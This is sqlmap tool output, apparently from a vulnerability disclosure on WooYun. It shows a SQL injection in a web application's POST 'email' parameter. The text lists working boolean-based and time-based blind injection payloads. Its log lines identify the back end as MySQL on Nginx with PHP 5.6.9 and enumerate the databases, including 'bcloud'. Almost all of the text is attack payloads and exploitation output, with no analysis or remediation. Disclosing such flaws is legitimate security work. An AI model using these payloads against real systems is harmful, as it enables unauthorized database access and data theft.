 Place: POST
Parameter: email
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=22@qq.com') AND 4835=4835 AND ('gQDp'='gQDp
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: email=22@qq.com') AND SLEEP(5) AND ('hdgf'='hdgf
---
[22:43:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.9
back-end DBMS: MySQL 5.0.11
[22:43:10] [INFO] fetching database names
[22:43:10] [INFO] fetching number of databases
[22:43:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:43:10] [INFO] retrieved: 2
[22:43:10] [INFO] retrieved: information_schema
[22:43:26] [INFO] retrieved: bcloud
available databases [2]:
[*] bcloud
[*] information_schema
www.wooyun.org